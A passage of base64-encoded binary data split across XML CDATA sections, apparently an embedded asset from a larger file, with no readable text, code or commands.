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
	]]>
	<![CDATA[
	ZPxjsdeKxFnkN9AUIvYhJZ+aKyacnImxxZo11uqphgbqmFi/RL0Qe3xR5w+vGkfrQlgzJb6XruWj
hoW/IziD94oeRP0otKKw1gwbTT09h+omoJ6Oda6IsvFUpw3+Ou3cAjH9xFzkcd31xPyxivLm1VzN
cwN5efsKaFkKu5IHc66BfXHOBMf8BP1bATFtV9pQeq24HpIbwHbhX1DbVhB/Ki9tXIG6Cr2mYHJu
CYen8CnEfjIuLaB64MknZpDnpiJnw/4w6PSwlZ1r5dWda1AL5SL2jOXDK/Sxzwq1Hnnhg6VC0pW5
tC5N5gb26yHfpjg38eAUrBVTnfrCu0vhG2Db6PfAfhHyHjOEmIN0vyzWF7DOi5oG9uOwWTcXsDWv
N8mKmpcKO5MGKawd6F5J1BSxdo35LsQcmSL6F42iGjW+mSNQKyJzYCJdBwpIp30jdO3fK30o1bQm
/k2K2zuVxn6afxSMpr93Cu/LO0bSB92j7hCig70oqKPJLBy799Rbu/ZAbcncwlULNWP59kAdub1P
T+ipQ6+FDykdw6Vdn8fmPFiMuQAdNpLXa5oTHwtcjL25VIsP62X+KXrQuMK+FD718tzue5A1EjGV
njP2ICWen8Wq6xdDQ5fm88S3wq6xT9QivGQ8zUuB/6F/QnJiMfbUdKwpdtcD9kyANpgUf2omn3lz
EcWswGE+GcPpg+6TOzGd4iDUhUm8pH4hpPh72Aufdnk+NMlo/ZLYPbmvU6CTCn0haLNAa43NPDeP
rqHgfidWTKQ1QawJYd0RNePI0rEUP5F4pih98DObe2khXbdyjeoPzTes84spx2ajnsalX54PbVnE
fkXezUVUxzDz5Bz4ZUU+8dM01pEYGFtNYvaBqRTTQm8DuknxR6bS2F/1YqOssm0FF131A16L+qGs
uGM51qTY1Jtzkb/IC5qWClWdRmzV642Kotbl1O5TTkP7bpGiqP5HErMWwQ9jHZXkxwtQ8xYj906A
/0HMkeKOT+fTT8+mNVDobe9vNVEU1i9jY6vGUc0L1Koct2vTeActm/KXqxVlr1dy6fcX4j7CP2IP
K5d+ez7rlTWU8ysawUftH8+WPV0tVrYbQiee1hvR14UcBGuewMOoF4Tt0cc6ILctXIf2qoQcGCcF
VYzFHjKqgQStEuxJhg9OPklwxIU5FHOEHdDnww+O4xJPTpVnk88FZvXJ05N7pg9SBBSPYEP3jZWr
6+bL93/eyB58Z2S+/7d1spN/N1Jc/d1Ccf3TVvbUe57d+3mzvPrzWkXVh3X84Vfm0vl2e+XVx+7S
tbbt3JkXElf5egOfe/dHi+jiiSoXv76oS9C9q+SeQfuSzNPJQvKFOXxp2xrV3scKq5p6cWt5vdyq
rM5MzLuzguo0e6YMVQUW0nuMvFJR9HA56jNiyqX52JehKH64HBpINOck2J6vfr6Fq3mzmSt/t44r
eboa6yZ4QLeJ+rnyjhUstFHL2n+W59bRujSfcnY2/Kei6tk6+BauuGMl9C6hFwQ7k+IOTaO1VLpf
9OhU+DF85aMOTGTTz89ms+8tklc+X60ob1/NVrVvFGvajYWq1i3Qu5SXtPyEc0T9BucuL2xcBjuB
XSvKnq3E3hF27xsD7lCHGTSzuWPP5eblb3+WFTxZJq/5Yz134bWFeOf5Dv7WCxfpQoc9d+IJJxwi
D/Ja5dFmC/5Iu0w80k7+7olcPNlmyZ94ySnS7s9VpN2dI89tXWJW88sK9tRLXnmh2Ul56qE1sIxy
X7OcrXqzSVb9ZBVyJWhCYa8Bl31nqVTYsFY48UTgj7yWcXmNy7r1VqsncSWdq2Xq23MU7rG6yLvZ
ko4VFscbbSyOPrRlK39bz6bemgM9YDH+4iyqRVf4eAVd04o9OwPxmNY7bX16Ih/k0+8sQgylOCT7
/hIx7txM7H9RlT82Ectfb0INios+PonkTyPYkOoxbNjesfLIU+NM8h/PNTnetU524e8yxZXflfJb
f7Vib/xuJ7v371vN67us2Se/+guvn8dwnZ8D2YY37vzNd864d6r6ujCpoTlQuPTWjj33QWQvvJek
Sy3OqvOPXCyOPbRWVTabKQua1imLH2/kStvXEt/zI8ZVkXp+Blf8ZKW0p8PUcs9jhVj8dL2YcH4W
ckXLsMJxyoCUkZY7ogZbhFdNFDKwdnyZ6lZBzxTrdIiP3IFnxtzB96b8yac8f7JT4C882yqef2wv
XH5qJ+5/plBUf1ivKGr5UVb5ciV/4JkZf+wpx5ExlB/7YCw/+psRd/CTqeLoB1P+6DOWPfbKnD/T
KYrHOyTlqWYby8u1O8TTjZZcxbP1stJHy+UVr1aRx0rYHJd6bQ7sEjbG7nm5Xqh8YoD1WqHmGWzT
SLW3WaE62CBwlc3rFWXtK+H7+HLi/4rbV2DNQl7+fIW86s1q830f17J7321iD74ylB/5sEVx6JOh
4sgnY+7sexV/4S3xA695xaVPSv7qm23iqZdbxcPkGo8+VQinWlTS6Y6t/OlOiT320gw1ZvMTvxnK
Tv5mJD/3C8tf/2Qvu/UflvJLvwlC3RNPqa7R3/Lq3V2W5+9uVx5tVHF7Owy56jebcG58xvUFiAU0
rhB8pLj8SSmcfK3ky96v54kv2Lq/1pIvfrrGbKuLlqm1Zw9ocWIt1OLGLW/VxXo38dhrC+HkW5V0
6JmorHmiUO5tYYXyDgOx+rURX/XagI8/Ox3aXnzsscmsunYR1VPNuL4Q+EWMIfM8rXahWPHMQCx/
vokte73GvObXVbKC90vNKn7/yazm7ytMbnXJzdq7nGRv/s1Lev8oSXj/Mlbe/KurouNXb+7dp3D2
3e+hyo+1KTZvjqsdnx7MlT48ThZfP09QvWhJsXz5QL3t6eVC5ePGSHIfJfbab1uF668dpdoWX9WV
Vg/xaKdSdaTZ0urUA5etV657W52pdZeOP1TJq39dJyt6skzY/9Jcdap5G3/orVyR93Ap6n+oGQvV
nUbED5mo9jyUWR1utLU4+FCFfJMtf7aOhy1UvtjAHuk0k062W4qXHzkqL7e6yI7+bYv8zK8y9vx7
lXDrqbtw/ZUjd+Gtij3zjhcuPrPmbzx15K5/tmVvvbfn7r925+69deNu/+KguPk3W8W13y1kV34V
FDc/W3EPXrkpn9bFKp/dixMbH/hzF59bsUffyNiaj5vkJU9/kld+Xov5wB1/wfKnn0nSqXYr/ngr
z9U82SyverFGqH5irDrTYA/7Vp1/4CQc6eTYw69M2f0vDIUjT1npRJuVcOGpleLgbwbyo58M+UNP
5YqTz8zlZ14pFJffqdjrv9nyd1+78Q9e7ODuvXLlGp7v5BpfeCgufZC4U684xCbFpbei4vhzmfzM
O5lwvENgb7TbcC2dnsLL9iiL9/cypI+tybKOLjez5i47Resvu7iWF77ctbe2in2fN7HpJIb65YxA
XoY1TerLCS5FfEC9yiz94Uyz/f+xRjj5Qqm8Vb/b7uzl3cqCR+u5lDMzzA/9sUF++PfNsiu/cPJz
H1jzmr+skuW+XWRe9PsyseTjJlV1p9zqWJOj6tYdH4u6O6Fb790Kt7x+30+61OysPNwuijXPTClW
2fN2A/I0lsQ5vuL9JoIJF0n+e8bI8psXy079aSKv/d2afftLsPT5XpL08X6S8Pl5PP/nqzjhc2s8
/9u7GO7DuwjpQ12K45MatWtHeXZUfVJ+xoPo3G0vDmUrPvw1RHrXnmL//ESe5et7aulNZ5LyWXsC
++jFbnI/3bhrH+34Kx9tZdV/rJaXf1ipvNzmZnnzQZDqbKejcPWNPXvio4I7/0qS7rV5W3bWJkt1
Hf7CtQ4XsfbJDuWdRh/l/aZAy6Yb0eK9Dk/llUdu4u1HbtL1Ng/+ygs79trLrdLlFmKPDS7KG/fd
pZuN7sTnWZhWvlpmnnBiolle8zyzI/9jndn5LlPFnXf24tOWKNWrB6mqd02p4qu2WOFdR6z0ui2R
ffLcz/z+v1uZ3/83S/n9P+1kDb86sM8/+QsfW+OUn5vS7F6dzpU+tyezDc892CuvVdyBt8by9Ntz
2NSrsxVZjxYp9n/ajOfEi612Flfqd6kuP3BTnWywVR5ttVCdaLK2ONpkxZ15KvHnnqvkF17x/JVO
O/FGq6t0+fF26dwTB/HsM2v50T8M5ac/mHEk/vJXnthJDQ3+4qOHIar2xlirV3cyHZ8fLXJ5sr9o
28sT+bbvruSKHx7GSZ0NUWJdszd79Z0lf++JO9/xMMTy9e1Mm7eXc5yeHip06yjP92wpyt/1KD/b
o60kz+lJTbbFh+up3Mc3EbLmP53NTv/NEPUfaUfaEDG4aqyi9PkKdu8HA37PewP4NsQuWcjFsSal
nxZxNz9us3x2O9X66XW11aObCbYvLuTYvLiaIzS1+8nu/GFldKJrlXnkxXFmNn49DQ0sGJa10xSD
Dv4gnXxsbf3iarbL08PFnm0VFQ6dp4ssWmrjENf4wx0KcW+bqXiS3Kdr93ZZPr4er7rasIPf326i
PNwpws/wz9rCnJ/W5BKbyy28F5kdfz8hBzZo+/pYlsXHG+nKz7dSrd+cVvs/VlObrLkfknXsfnBW
xb3wbLeO0hwlsVvbVyezHJ4eylW+b0yR3nck2ry8ks21fvAxO9W1RVHzxwZZ0asfuYhzk9g9v260
PN+8U3nuhYO86t/WylPuzTLLbJolu/g7p3rSFG/34mL+tmfnCizeNmUIna1h0suW2K2v72YpXzYl
crUvXGQ3P1uYn/2biezCawV394kz1/DEU9b8+zbu1eMQjInNy3PZ4sM6f9OTf9lgXPlwvkn1h6VG
x/++wuh612az9r85unRW5ZXVh+UWNoTnJzbHFoY3pxTt7Cgtsnt1Ilf5a0O69MuTZOHz00Tx9yeJ
Nq9PZ+1oKy1wfLIv2+rd2Qzzh3/fZnLkb2u4A78aSyefkDj/YYMQd3o6n3pnPrArV/N6M425xzuV
wgGC//Z3yi2qHsuUJU8N+MKGnxU5dxcp9n7aIF154mLRUBemrGsIEs69sZJV/2W1LLN2tjzl1kwz
9b3Z8vMf5cpHdeHbnl8otH91sUD1oi5JfN4cZfGxLnNXW1FR5KOk4ohHSUUlTaF5UY+SypSdtTHs
46c7rd7fVYe2ppXGtMTmZLSG5VQ1BatrmgMzDjYEZZLrzYqpj89OvBefldgQm+3Vkpuz9c3pTP7N
mwj2/ntX7uIHK+WFVmfllVY35a2Hu6ULrQ78sQ6WP9BhKn5qizf/2OXD//YyxqVjX4FHx54St469
xS4dh0qULx7Gs7W/OJnd/3elrPnvDvLG/3A0vt1lYni5a71x+auFJns+LRPvPtm19U1tts3ry9lc
5xt/rvbldu7+M3eCnx2kynYTbt/zLeKJZpVwt97DsvVavMPTI/k2z85lOT49UeTZXl7h16bOi3qY
kBXQkpKZ3BiVWVUfoj7yKCDz+iPvtLq23Sl3mnzTbzb4pd9v9k5tfOidWkd+rm/0SQ==
	]]>
	<![CDATA[
	v3/fP+NUXWBmVV1oVnJdXJ5ba3muxfurqeKH5gTrV+fU8sf/5m5+rstMceJ/mHNHfjfnTr8VxTMv
tgp7P5lwpb+tk/a+ZLnjv7NC3YtdyrftycLLzij+5fMI5ftHadLn+jT2w5sw4Zdn8ar399Mt3zaq
uc6XAeYX/2ouv/BcLt5odla134tRvm9KtXx/Wx3WnFKS2BJbtrOjeo/Ny4vZyrd34mxfX8zd9upo
vv2rQzk+nZm5qQ8jso81BajvPPJJv9nqnXa1zTvtFvl6/bFP2vVHPmkXmvwzT5J5V9YYml3xIDS7
pD4sO6oxMVf1+UaKcV2XYJJ+f6r53q5VwvEPonTq/Vbl8VfW0q0OD8v7teGWrXeSrJ7VZoq329xl
NR/WyCvfrZFq2mXSmae2ylttu6SbJCZf+dVa2fwoMrEhoSz4obrM6skdtXD9iZP8wF8NzItaFsv2
/rqeO/dWFNrbwjzbSkqdnxwqtnx7h/jC6zmW72ozpd9aUm1en8z2bc8uKnwUkpf7KLzIrbO6RPn+
Xir/4nGow4ujBeHtSYURLQl5+Y9C1AebAjLwONoYkHmWjNOVB/7qy7XBeRdqg7KP3g9S59VFZDk+
25clfupMFJ61R6keNkULN566SPcfeYv3Wr2l+of+mBvq2mhi1wnZ8fXxOeH1aXkhTWl5xbURuYn1
CUXsyzchpte6zM3auhy3Ef+U/CCuIO9OVE7FnYjsgMdZxL6Ki9MaYosdybkpPnwMNrzdZWh8rctQ
1vGHO97bpe1IWWpT0r6kh8n73J4cqrR7eTKHb633Feof7Ax/lFaFccLjSqNf5sGHgZkV9SGZx5r9
M++0eqeXtQbm2L8+mqv483WoyZsuB9N3/8PF7I+u3fI/Pgdbvj+XEtiUmZfYGJtbcD88q+pORJZ/
Y1aOe0tJlkdLaY5jR41a9eZWivXrC2rlm7ZU5fO2JGXHk3jhzJ82ioP/sVm4+KetdXtdlkd7dZlr
R02h/fOjuVvfXsqyeXMhR/j0LFb+5i8+3NvXYeLvTcn2Lw5nW787ozZ91uVk2vHRnn3+0M/+xfG8
0JbMvRaPr0cbX+3abFT9+0KjhHNjjXyKBxsHFg81Kmmfa1r/N1Hx9mWg08u9eWlt4Xn5D8Oy7V4d
Upv+pWun4csuiy1vuqTN77uUm991CQbvuzjDj13Wpr91eZj+vcuT/70pkv+jKVL+669Bhp1d0pas
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
